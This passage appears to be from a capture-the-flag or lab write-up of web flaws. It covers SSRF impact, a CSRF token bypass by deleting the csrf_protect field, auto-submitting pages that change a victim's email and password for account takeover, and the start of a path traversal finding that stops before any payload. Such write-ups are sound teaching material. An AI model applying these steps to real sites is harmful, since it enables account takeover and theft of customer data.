**The Result:** The server gave me a response that included **sensitive customer data**, like parts of their payment card numbers. 

**Impact**

The **SSRF** vulnerability is a **High** severity risk. It allowed me to:

* **Go past security walls** and reach services inside the company's network.
* **Steal private customer information** (like masked card details) from a secret **Internal API**, causing a data breach.

**Flag 4: Cross-Site Request Forgery (CSRF)**

**Cross-Site Request Forgery (CSRF) is** a flaw that lets an attacker force a logged-in user to perform an action without their consent.

The website's system to check the security code (CSRF Token) for email change was weak and could be bypassed.

**Overview**

The function to change the user's email address was found to be vulnerable to a CSRF attack because the protection mechanism was flawed.

**Step 1: Exploiting Email Change**

1. **Token Check:** The requests for changing the email were found to contain a protective value called csrf_protect.



1. **Bypass Method:** I found that the server did not properly check this token. I could **delete the csrf_protect value** completely from the request. When I sent the request without the code, the change was still successful. This showed the protection didn't work.



### Proof of Concept (PoC) & Exploitation

I used the successful token bypass to create a two-step attack for a complete account takeover.

1. **Email Change Exploitation:**

I built a simple, bad webpage (change-email.html) on my local server. This page was set up to automatically send a request (auto-submit POST) to the victim's account to change their email







The goal of this request was to change the victim's email to one I control ([attacker12@example.com](mailto:attacker12@example.com)).



When a logged-in user visited the page, their email was changed without them knowing.

**Impact**

This flaw allows an attacker to take over the user's communication channel by changing their email address. This is a critical step in a chain attack leading to **Full Account Takeover**.

**Flag 4 (Part 2): CSRF on Password Change (Missing Protection)**

The system for changing the password was vulnerable because it did not have any security code (CSRF Token) at all.

**Overview**

The function to change the user's password was found to be immediately vulnerable to a CSRF attack because it completely lacked any Anti-CSRF protection.

**Request Interception:** I checked the request used to change the password.

**Missing Protection:** I confirmed that the request **did not contain any Anti-CSRF token** or any other security parameter. This lack of protection makes the action vulnerable to simple CSRF attacks.



**Proof of Concept (PoC) & Exploitation**

1. **Creating the Exploit:** I made a bad webpage (change-password.html) that was designed to use the simple CSRF flaw (due to the missing token).



1. **Execution:** This page forced the victim to change their password to a value I already knew.
2. **Result:** The password was successfully updated when the logged-in user visited the page.





**Impact**

This flaw is Critical. An attacker can change the victim's password with one click, immediately locking the true owner out of their account and achieving Account Takeover.

**Local File Inclusion (LFI)**

## 1. Executive Summary

**Vulnerability:** Local File Inclusion (LFI) via file parameter in /product/picture/.

**Impact:** An attacker can read arbitrary files on the web server that the web process can access (e.g., application source, configuration, flags). This can lead to information disclosure and potential escalation.

**Severity:** **High**

**Status:** Confirmed (manual verification with Burp Repeater and automated discovery with ffuf).

## Affected Endpoint

* **GET** /product/picture/?file=cbf45788a7c3ff5c2fab3cbe740595d4.jpg — vulnerable to path traversal / LFI.

## Initial Discovery

While browsing product pages, product images were requested via a file parameter:

